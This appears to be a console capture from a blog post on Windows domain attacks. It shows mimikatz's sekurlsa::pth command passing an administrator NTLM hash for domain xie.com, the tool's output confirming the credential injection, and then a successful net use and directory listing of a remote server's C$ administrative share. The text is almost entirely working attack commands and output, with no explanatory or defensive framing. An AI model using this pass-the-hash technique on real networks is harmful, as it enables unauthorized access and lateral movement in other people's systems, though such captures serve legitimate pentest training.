 mimikatz # sekurlsa::pth /user:administrator /domain:"xie.com" /ntlm:dbd621b8ed24eb627d32514476fac6c5
user    : administrator
domain  : xie.com
program : cmd.exe
impers. : no
NTLM    : dbd621b8ed24eb627d32514476fac6c5
  |  PID  2664
  |  TID  2400
  |  LSA Process is now R/W
  |  LUID 0 ; 5338009 (00000000:00517399)
  \_ msv1_0   - data copy @ 000000000014A820 : OK !
  \_ kerberos - data copy @ 000000000199D178
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 00000000019719E8 (16) -> null
mimikatz #
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>net use \\win2008.XIE.COM\C$
The command completed successfully.
C:\Windows\system32>dir \\WIN2008.XIE.COM\C$
 Volume in drive \\WIN2008.XIE.COM\C$ has no label.
 Volume Serial Number is 8A20-9382
 Directory of \\WIN2008.XIE.COM\C$
2019/08/23  22:33    <DIR>          8de4b565b4c2bb42f73e66237983
2019/01/14  09:27    <DIR>          inetpub
2009/07/14  11:20    <DIR>          PerfLogs
2019/08/24  09:11    <DIR>          Program Files
2019/08/24  09:11    <DIR>          Program Files (x86)
2019/08/24  00:00    <DIR>          SQLServer
2019/08/18  00:16    <DIR>          test
2019/09/06  23:55    <DIR>          Users
2019/09/07  00:05    <DIR>          Windows
               0 File(s)              0 bytes
               9 Dir(s)  25,710,579,712 bytes free
C:\Windows\system32>_
https://blog.csdn.net/qq_36119192